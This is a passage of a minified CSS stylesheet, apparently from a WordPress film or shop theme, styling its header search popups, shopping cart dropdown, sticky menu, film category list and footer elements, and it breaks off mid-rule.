.haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly{top:46px;}form.haru-search-form-mobile-menu{display:none;/*-----------------------------------
 * HEADER MOBILE ICON TOGGLE
 *-----------------------------------*/}.toggle-icon-wrapper{display:inline-block;bottom:0;cursor:pointer;left:0;position:absolute;top:0;vertical-align:middle;}.toggle-icon-wrapper:before{content:"";display:inline-block;height:100%;vertical-align:middle;}.toggle-icon-wrapper .toggle-icon{display:inline-block;height:30px;position:relative;vertical-align:middle;width:30px;}.toggle-icon-wrapper .toggle-icon > span{background:none repeat scroll 0 0 #000;bottom:0;display:block;height:2px;left:0;margin:auto;position:absolute;right:0;top:0;width:80%;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.toggle-icon-wrapper .toggle-icon:after,.toggle-icon-wrapper .toggle-icon:before{background:none repeat scroll 0 0 #000;content:"";height:2px;left:0;margin:auto;position:absolute;right:0;width:80%;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.toggle-icon-wrapper .toggle-icon:before{top:20%;-webkit-transform-origin:top left;-moz-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;}.toggle-icon-wrapper .toggle-icon:after{bottom:20%;-webkit-transform-origin:bottom left;-moz-transform-origin:bottom left;-ms-transform-origin:bottom left;transform-origin:bottom left;}.toggle-icon-wrapper.in .toggle-icon span{background:transparent;}.toggle-icon-wrapper.in .toggle-icon:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}.toggle-icon-wrapper.in .toggle-icon:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}.header-customize-right:before,.header-customize-left:before{content:'';display:inline-block;height:100%;vertical-align:middle;}.header-customize-item{position:relative;display:inline-block;font-size:14px;vertical-align:middle;margin-left:10px;/*-----------------------------------
 * SEARCH BUTTON POPUP AJAX
 *-----------------------------------*/}#haru_search_popup_wrapper{/*-----------------------------------
 * MODAL SEARCH BUTTON STANDARD
 *-----------------------------------*/}#haru_search_popup_wrapper .search-popup-inner{width:70%;position:absolute;top:40%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}@media (max-width:767px){#haru_search_popup_wrapper .search-popup-inner{top:25%;}}#haru_search_popup_wrapper .search-popup-inner > input{width:100%;font-size:20px;outline:none;border:1px solid #e0e0e0;background-color:transparent;padding:10px 20px;color:#fff;font-style:italic;}#haru_search_popup_wrapper .search-popup-inner > input::-moz-placeholder{color:#fff;opacity:1;}#haru_search_popup_wrapper .search-popup-inner > input:-ms-input-placeholder{color:#fff;}#haru_search_popup_wrapper .search-popup-inner > input::-webkit-input-placeholder{color:#fff;}@media (max-width:767px){#haru_search_popup_wrapper .search-popup-inner > input{font-size:16px;}}#haru_search_popup_wrapper .search-popup-inner > button{border:none;background-color:transparent;text-transform:uppercase;position:absolute;right:0;top:0;height:100%;}#haru_search_popup_wrapper .search-popup-inner > button i{font-size:30px;line-height:30px;padding:0 15px;color:#fff;}#haru_search_popup_wrapper .search-popup-inner > button i:hover{color:#90c;}#haru-modal-search{z-index:9999;overflow:auto;-webkit-transition:opacity 0s linear;-o-transition:opacity 0s linear;transition:opacity 0s linear;/*-----------------------------------
 * SOCIAL
 *-----------------------------------*/}#haru-modal-search.modal.in .modal-backdrop.in{background-color:#000;height:100%;position:fixed;opacity:0.8;-webkit-backface-visibility:visible;-moz-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}#haru-modal-search.modal.in .haru-modal-dialog{z-index:9999;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0);}#haru-modal-search .haru-modal-dialog{height:auto;-webkit-transform:translate(0, -5%);-ms-transform:translate(0, -5%);-o-transform:translate(0, -5%);transform:translate(0, -5%);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}#haru-modal-search .haru-modal-dialog .haru-dismiss-modal{position:absolute;right:40px;top:40px;font-size:30px;line-height:1;color:#fff;z-index:1040;cursor:pointer;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}#haru-modal-search .haru-modal-dialog .haru-dismiss-modal:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}#haru-modal-search .haru-modal-search{position:relative;width:100%;height:100%;}#haru-modal-search .haru-modal-search .haru-search-result{position:absolute;width:100%;max-width:550px;left:50%;top:40%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}@media (max-width:767px){#haru-modal-search .haru-modal-search .haru-search-result{top:20%;width:90%;}}#haru-modal-search .haru-modal-search .haru-search-result .haru-search-wrapper{position:relative;width:100%;font-size:24px;color:inherit;background-color:transparent;border-bottom:1px solid rgba(255, 255, 255, .5);display:block;}#haru-modal-search .haru-modal-search .haru-search-result .haru-search-wrapper:before,#haru-modal-search .haru-modal-search .haru-search-result .haru-search-wrapper:after{content:" ";display:table;}#haru-modal-search .haru-modal-search .haru-search-result .haru-search-wrapper:after{clear:both;}#haru-modal-search .haru-modal-search .haru-search-result input[type="text"],#haru-modal-search .haru-modal-search .haru-search-result input[type="search"]{border:none;outline:none;display:block;float:left;width:100%;padding-right:50px;padding-left:15px;background-color:transparent;font-size:20px;font-weight:300;color:#fff;}#haru-modal-search .haru-modal-search .haru-search-result input[type="text"]::-moz-placeholder,#haru-modal-search .haru-modal-search .haru-search-result input[type="search"]::-moz-placeholder{color:rgba(255, 255, 255, .8);opacity:1;}#haru-modal-search .haru-modal-search .haru-search-result input[type="text"]:-ms-input-placeholder,#haru-modal-search .haru-modal-search .haru-search-result input[type="search"]:-ms-input-placeholder{color:rgba(255, 255, 255, .8);}#haru-modal-search .haru-modal-search .haru-search-result input[type="text"]::-webkit-input-placeholder,#haru-modal-search .haru-modal-search .haru-search-result input[type="search"]::-webkit-input-placeholder{color:rgba(255, 255, 255, .8);}#haru-modal-search .haru-modal-search .haru-search-result button{position:absolute;display:block;color:#fff;bottom:5px;right:5px;line-height:1;border:none;outline:none;font-size:24px;background-color:transparent;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}#haru-modal-search .haru-modal-search .haru-search-result button:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}#haru-modal-search .ajax-search-result{margin:auto;background:rgba(77, 77, 77, 0.1);}#haru-modal-search .ajax-search-result > ul{list-style:none;position:relative;padding:0;margin:0;}#haru-modal-search .ajax-search-result li{padding:5px 20px;color:inherit;font-size:14px;-webkit-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out;color:#fff;}#haru-modal-search .ajax-search-result li:hover,#haru-modal-search .ajax-search-result li.selected{background-color:rgba(127, 127, 127, 0.1);}#haru-modal-search .ajax-search-result li > a{color:#fff;}#haru-modal-search .ajax-search-result li + li{border-top:dotted 1px rgba(77, 77, 77, 0.1);}#haru-modal-search .ajax-search-result li span{color:#fff;float:right;}#haru-modal-search .ajax-search-result li.search-view-more{font-size:14px;font-style:italic;}#haru-modal-search .ajax-search-result li.search-view-more a{text-decoration:underline;}#haru-modal-search div.search-view-more{background-color:rgba(255, 255, 0, 0.1);padding:5px 20px;border-top:solid 1px rgba(0, 0, 0, 0.3);font-size:14px;text-align:center;}#haru-modal-search div.search-view-more i.wicon{vertical-align:middle;}.header-social-profile-wrapper{display:inline-block;padding:0;margin:0;/*-----------------------------------
 * SEARCH WITH CATEGORY
 *-----------------------------------*/}.header-social-profile-wrapper li{display:inline-block;list-style:none;padding:0 10px;font-size:14px;}.search-with-category-inner{height:50px;display:inline-flex;/*-----------------------------------
 * WISHLIST
 *-----------------------------------*/}.search-with-category-inner .form-search-left{float:left;width:175px;position:relative;}.search-with-category-inner .form-search-left > span{border:solid 1px #eee;display:inline-block;height:50px;line-height:50px;vertical-align:middle;width:100%;border-right:none;padding:0 15px;font-size:14px;cursor:pointer;text-align:left;text-transform:uppercase;}.search-with-category-inner .form-search-left > span:after{content:'\f0d7';font-family:'fontawesome';position:absolute;right:15px;margin:auto;top:15px;bottom:0;height:17px;font-size:14px;line-height:3px;}.search-with-category-inner .form-search-left .search-category-dropdown{display:none;position:absolute;top:100%;left:0;overflow:auto;padding:5px 0;list-style:none;margin:0;background-color:#fff;line-height:36px;z-index:10;max-height:380px;border:1px solid rgba(0, 0, 0, 0.1);width:100%;}.search-with-category-inner .form-search-left .search-category-dropdown span{display:block;padding:0 15px;cursor:pointer;}.search-with-category-inner .form-search-right{position:relative;}.search-with-category-inner .form-search-right input[type="text"]{width:100%;padding-left:15px;border:1px solid rgba(0, 0, 0, 0.1);height:50px;outline:none;}.search-with-category-inner .form-search-right button{border:none;background-color:transparent;position:absolute;top:0px;bottom:0;right:20px;margin:auto;padding:0;line-height:1;outline:none;}.my-wishlist-wrapper{position:relative;margin-left:20px;/*-----------------------------------
 * SHOPPING CART
 *-----------------------------------*/}.my-wishlist-wrapper .haru-wishlist i.wicon{cursor:pointer;width:45px;height:50px;line-height:50px;text-align:left;font-size:35px;color:#eee;}.my-wishlist-wrapper .haru-wishlist span.total{position:absolute;top:0;right:0px;width:20px;height:20px;font-size:12px;text-align:center;line-height:20px;background-color:#ffb535;color:#fff;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}.shopping-cart-wrapper{/*-----------------------------------
 * SEARCH BUTTON
 *-----------------------------------*/}.shopping-cart-wrapper.no-price .sub-total-text{display:none;}.shopping-cart-wrapper.with-price .sub-total-text{position:absolute;top:25px;right:0px;}.shopping-cart-wrapper.with-price .sub-total-text span.amount{color:rgba(0, 0, 0, .7);}.shopping-cart-wrapper.with-price .widget_shopping_cart_content .widget_shopping_cart_icon > i.wicon{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background-color:transparent;}.shopping-cart-wrapper .widget_shopping_cart_content{display:block;text-align:left;}.shopping-cart-wrapper .widget_shopping_cart_content:hover .cart_list_wrapper{margin-top:20px;top:100%;visibility:visible;opacity:1;-webkit-transition-timing-function:cubic-bezier(0.11, 0.76, 0.24, 0.93);-moz-transition-timing-function:cubic-bezier(0.11, 0.76, 0.24, 0.93);-ms-transition-timing-function:cubic-bezier(0.11, 0.76, 0.24, 0.93);-o-transition-timing-function:cubic-bezier(0.11, 0.76, 0.24, 0.93);transition-timing-function:cubic-bezier(0.11, 0.76, 0.24, 0.93);}@media screen and (max-width:991px){.shopping-cart-wrapper .widget_shopping_cart_content:hover .cart_list_wrapper{margin-top:0;}}.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon{position:relative;}.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon .total{position:absolute;top:-5px;right:12px;background:#90c;color:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:15px;height:15px;text-align:center;font-size:10px;line-height:15px;}.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.wicon{cursor:pointer;text-align:left;color:#000;padding:0 40px;font-size:24px;}.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.wicon:hover{color:#90c;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper{display:block;visibility:hidden;opacity:0;position:absolute;top:150%;right:0;left:auto;min-width:300px;background-color:#fff;border:solid 2px #e0e0e0;padding:0;z-index:999;line-height:2em;-webkit-transition:0.5s all;-o-transition:0.5s all;transition:0.5s all;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty{padding:15px;text-align:center;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty h4{text-transform:uppercase;padding:0 0 15px;margin:0;font-size:16px;word-spacing:0.2em;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p{color:#000;padding:0;margin:0;font-size:14px;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li{padding:15px 0;margin:0;position:relative;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li + li{border-top:solid 1px #e0e0e0;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left{float:left;font-size:0;overflow:hidden;margin-right:10px;border:solid 1px #eee;background:#fff;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left > a > img{height:auto;width:58px;margin:0;display:block;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right{overflow:hidden;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a{text-transform:uppercase;word-spacing:1px;font-size:12px;font-weight:700;display:block;padding-right:15px;color:#212121;-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a:hover{color:#90c;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > span.quantity{font-size:12px;display:block;text-align:left;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a.remove{position:absolute;right:0;top:15px;padding-right:0;font-size:18px;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li:after{content:"";display:block;clear:both;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper .cart-total{padding:0 15px 20px;position:relative;color:#212121;font-weight:700;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total{padding:0;font-size:13px;font-weight:bold;margin:0;border-top:solid 1px #eee;border-bottom:solid 1px #eee;line-height:43px;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total strong{text-transform:uppercase;font-weight:400;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total > span.amount{font-weight:700;float:right;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons{text-align:center;margin:0;padding:15px 0 0;font-size:0;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button{color:#fff;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;line-height:20px;padding:10px;font-size:12px;min-width:115px;width:48%;display:inline-block;text-transform:uppercase;background-color:#333;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button:hover{background-color:#90c;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button > i.fa{margin-right:5px;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout{background-color:#90c;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout:hover{background-color:#4d0066;}@media (max-width:480px){.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button{min-width:100px;}}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button + .button{margin-left:4%;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl{border:none;margin:0;padding:0;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dt{float:left;margin:0 10px 0 0;padding:0;line-height:20px;font-size:12px;font-weight:400;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dd{padding:0;line-height:20px;display:block;float:none;margin:0;font-size:12px;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl p{margin:0;padding:0;}.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list,.shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget{position:relative;margin:0;list-style:none;padding:15px 15px 0;max-height:350px;overflow-y:scroll;}.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list::-webkit-scrollbar-track,.shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget::-webkit-scrollbar-track{border-radius:10px;background-color:#f5f5f5;}.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list::-moz-scrollbar-track,.shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget::-moz-scrollbar-track{border-radius:10px;background-color:#f5f5f5;}.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list::-webkit-scrollbar,.shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget::-webkit-scrollbar{width:5px;background-color:#f5f5f5;}.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list::-moz-scrollbar,.shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget::-moz-scrollbar{width:5px;background-color:#f5f5f5;}.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list::-webkit-scrollbar-thumb,.shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget::-webkit-scrollbar-thumb{border-radius:10px;background-color:#90c;}.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list::-moz-scrollbar-thumb,.shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget::-moz-scrollbar-thumb{border-radius:10px;background-color:#90c;}.header-customize-item{/*-----------------------------------
 * SEARCH BOX
 *-----------------------------------*/}.header-customize-item.search-button-wrapper a:hover i{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.header-customize-item.search-button-wrapper a i{color:#000;font-size:20px;margin-left:10px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.search-box-wrapper{/*-----------------------------------
 * CATEGORY SEARCH BOX
 *-----------------------------------*/}.search-box-wrapper .search-box{position:relative;background-color:#faf8f4;border-radius:30px;min-width:250px;}.search-box-wrapper .search-box input[type="text"]{width:calc(100% - 60px);height:35px;background-color:#faf8f4;border:none;outline:none;padding-left:20px;padding-right:5px;font-weight:400;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:30px;-webkit-border-top-left-radius:30px;-moz-border-radius-topright:0;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:30px;-moz-border-radius-topleft:30px;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:30px;border-top-left-radius:30px;-moz-background-clip:padding-box;-webkit-background-clip:padding-box;background-clip:padding-box;}.search-box-wrapper .search-box button{width:60px;padding:0;position:absolute;font-size:0;right:0;top:0;bottom:0;overflow:hidden;border:none;background:none;outline:none;}.search-box-wrapper .search-box button:hover{color:#90c;}.search-box-wrapper .search-box button:before{content:"\f375";font-family:Ionicons;position:absolute;font-size:18px;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}.header-customize-item{/*-----------------------------------
 * CANVAS MENU
 *-----------------------------------*/}.header-customize-item .form-search-left .search-category-dropdown li{list-style:none;}.header-customize-item .form-search-left .search-category-dropdown li ul{margin:0;padding:0;}.header-customize-item .ajax-search-result{position:absolute;top:100%;max-width:300px;right:0;padding:10px;z-index:6;background:#fff;box-shadow:0 2px 10px 0 rgba(0, 0, 0, 0.3);}.header-customize-item .ajax-search-result ul{margin:0;padding:0;}.header-customize-item .ajax-search-result ul li{list-style:none;}.header-customize-item .ajax-search-result ul li.no-result{text-align:center;}.haru-canvas-menu-wrapper{background-color:#333;position:fixed;z-index:9999;top:0;left:100%;bottom:0;width:270px;transform:translateX(0);overflow:hidden;padding:25px;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;/*-----------------------------------
 * USER ACCOUNT
 *-----------------------------------*/}.haru-canvas-menu-wrapper.in{-webkit-box-shadow:0 0px 10px 0 rgba(0, 0, 0, 0.2);-moz-box-shadow:0 0px 10px 0 rgba(0, 0, 0, 0.2);box-shadow:0 0px 10px 0 rgba(0, 0, 0, 0.2);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);}.haru-canvas-menu-wrapper .haru-canvas-menu-close{position:absolute;width:20px;height:20px;line-height:20px;text-align:center;border-radius:50%;border:1px solid #eee;left:20px;top:20px;}.user-account-wrapper{/*-----------------------------------
 * FILM CATEGORIES
 *-----------------------------------*/}.user-account-wrapper .user-info{display:none;}.user-account-wrapper a{color:#fff;font-size:13px;padding:8px 20px;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;}.user-account-wrapper a:hover{background-color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-category-wrapper{width:370px;background-color:#333;}@media screen and (max-width:1199px){.film-category-wrapper{width:280px;}}.film-category-wrapper:hover{cursor:pointer;}.film-category-wrapper:hover .film-category-label{border-bottom:1px solid #2c2c2c;}.film-category-wrapper:hover .film-category-label:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-category-wrapper:hover .film-category{display:block;}.film-category-wrapper .film-category-label{color:#90c;font-weight:700;padding:0 30px;position:relative;text-transform:uppercase;height:60px;line-height:60px;}.film-category-wrapper .film-category-label:before{color:#fff;content:"\f3d0";font-family:'Ionicons';font-size:24px;font-weight:normal;position:absolute;right:25px;height:100%;line-height:60px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-category-wrapper .film-category-label .category-icon{display:inline-block;background-image:url(../haru-circle/assets/images/film-category-icon.png);background-size:cover;position:relative;margin-right:15px;height:28px;width:32px;top:10px;}.film-category-wrapper .film-category{display:none;list-style:none;list-style-type:none;padding:0;margin:0;max-height:290px;overflow:auto;}.film-category-wrapper .film-category::-webkit-scrollbar-track{border-radius:10px;background-color:#262626;}.film-category-wrapper .film-category::-moz-scrollbar-track{border-radius:10px;background-color:#262626;}.film-category-wrapper .film-category::-webkit-scrollbar{width:5px;background-color:#262626;}.film-category-wrapper .film-category::-moz-scrollbar{width:5px;background-color:#262626;}.film-category-wrapper .film-category::-webkit-scrollbar-thumb{border-radius:10px;background-color:#90c;}.film-category-wrapper .film-category::-moz-scrollbar-thumb{border-radius:10px;background-color:#90c;}.film-category-wrapper .film-category li{border-bottom:1px solid #2c2c2c;padding:13px 30px;position:relative;}.film-category-wrapper .film-category li:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-category-wrapper .film-category li:hover a{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-category-wrapper .film-category li:last-child{border:none;}.film-category-wrapper .film-category li:before{content:"\f3d1";font-family:'Ionicons';font-size:24px;font-weight:normal;position:absolute;right:25px;top:0;height:100%;line-height:60px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-category-wrapper .film-category li a{color:#ababab;font-weight:700;line-height:30px;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-category-wrapper .film-category li a .category-icon{height:30px;margin-right:20px;}.film-category-wrapper .film-category li a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.admin-bar header.haru-main-header.header-under-slideshow{top:calc(100% + 32px);}@media screen and (max-width:991px){header.haru-main-header{display:none;}}header.haru-main-header .haru-header-nav-wrapper .haru-header-wrapper{position:relative;width:100%;display:table;z-index:99;}header.haru-main-header .haru-header-nav-wrapper .haru-header-wrapper .menu-wrapper .haru-main-menu > li > a{color:#696969;font-size:14px;font-weight:700;}header.haru-main-header .haru-header-nav-wrapper .haru-header-wrapper .menu-wrapper .haru-main-menu > li:hover > a{color:#90c;}header.haru-main-header .haru-header-nav-wrapper .haru-header-wrapper .menu-wrapper .haru-main-menu > li > ul{background:#fff;}header.haru-main-header .haru-header-nav-wrapper .haru-header-wrapper .menu-wrapper .haru-main-menu li.current-menu-item > a{color:#90c !important;}header.haru-main-header .fl{float:left;}header.haru-main-header .fr{float:right;}header.haru-main-header .header-left{float:left;}header.haru-main-header .header-right{float:right;display:inline-flex;}header.haru-main-header.header-float{position:absolute !important;z-index:997;left:0;right:0;}header.haru-main-header.header-under-slideshow{border-bottom:1px solid #e0e0e0;position:absolute !important;z-index:997;width:100%;left:0;right:0;top:100%;/*-----------------------------------
     * LOGO RETINA FOR HIGH RESOLUTION DISPLAY
     *-----------------------------------*/}header.haru-main-header .header-logo a.logo-retina{display:none;}header.haru-main-header .header-logo a.logo-sticky{display:none;}@media only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){header.haru-main-header .header-logo a.logo-default{display:none;}header.haru-main-header .header-logo a.logo-retina{display:block;}}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper{z-index:996;left:0;right:0;box-shadow:0 1px 10px 0 rgba(0, 0, 0, 0.2);border:none !important;-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-backface-visibility:visible;-moz-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_dark.sticky-on{height:60px;background-color:#333;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_dark.sticky-on .menu-wrapper .haru-main-menu > li > a{color:#fff;line-height:60px;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_dark.sticky-on .menu-wrapper .haru-main-menu > li > a:hover{color:#90c;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_dark.sticky-in{-webkit-animation:header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);-o-animation:header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);animation:header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_dark.sticky-out{-webkit-animation:header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);-o-animation:header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);animation:header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);height:60px;background:#333;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_dark.sticky-out .menu-wrapper .haru-main-menu > li > a{color:#fff;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_light.sticky-on{height:60px;background-color:#fff;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_light.sticky-on .menu-wrapper .haru-main-menu > li > a{color:#000;line-height:60px;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_light.sticky-on .menu-wrapper .haru-main-menu > li > a:hover{color:#90c;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_light.sticky-out{background:#fff;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_light.sticky-out .menu-wrapper .haru-main-menu > li > a{color:#000;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky-in{-webkit-animation:header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);-o-animation:header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);animation:header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky-out{-webkit-animation:header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);-o-animation:header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);animation:header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);height:60px;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper .header-logo a{line-height:60px;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper .header-logo a.logo-default,header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper .header-logo a.logo-retina{display:none;}header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper .header-logo a.logo-sticky{display:block;}.original-footer{text-align:center;padding:30px 0;}#haru-footer-main.footer-default-dark .footer-contact-shortcode-wrapper.style_1 .footer-contact-content{color:#ababab;}#haru-footer-main.footer-default-dark .footer-link-shortcode-wrapper.style_1 .footer-link-content .link-list li a{color:#ababab;}#haru-footer-main.footer-default-dark .footer-link-shortcode-wrapper.style_1 .footer-link-content .link-list li a:hover{color:#90c;}.widget_instagram-feed-widget #sb_instagram.grid-layout-square{width:auto !important;}@media screen and (max-width:767px){.widget_instagram-feed-widget #sb_instagram.grid-layout-square{width:auto !important;}}.widget_instagram-feed-widget #sb_instagram.grid-layout-square.padding-5{margin:-10px -10px 0 -10px !important;}.widget_instagram-feed-widget #sb_instagram.grid-layout-square.padding-10{margin:-20px -20px 0 -20px !important;}.subscribe-default{background-color:#faf8f4;padding:4px;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;}.subscribe-default .subscribe-email{display:inline-block;padding:0 15px;width:calc(100% - 